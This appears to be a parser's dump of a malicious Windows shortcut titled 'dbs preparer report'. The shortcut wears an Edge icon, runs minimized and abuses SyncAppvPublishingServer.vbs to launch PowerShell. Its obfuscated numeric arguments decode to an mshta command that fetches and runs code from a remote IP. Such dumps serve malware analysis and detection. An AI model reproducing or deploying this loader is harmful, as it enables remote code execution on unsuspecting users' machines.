 File size (bytes): 0
Flags: HasTargetIdList, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode, HasExpIcon
File attributes: 0
Icon index: 13
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: dbs preparer report
Relative Path: ..\..\..\..\Windows\System32\SyncAppvPublishingServer.vbs
Arguments: ;666,672,661,673,654,589,661,673,673,669,615,604,604,606,611,613,603,606,605,605,603,613,603,607,609,607,604,657,656,605,605,606,604,606,605,609,605,652,657,668,656,674,666,658,667,673,652,669,657,659|%{$o+=[char]($_-557)};$o
| powershell -
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
--- Target ID information (Format: Type ==> Value) ---
Absolute path: This PC\C:\Windows\System32\SyncAppvPublishingServer.vbs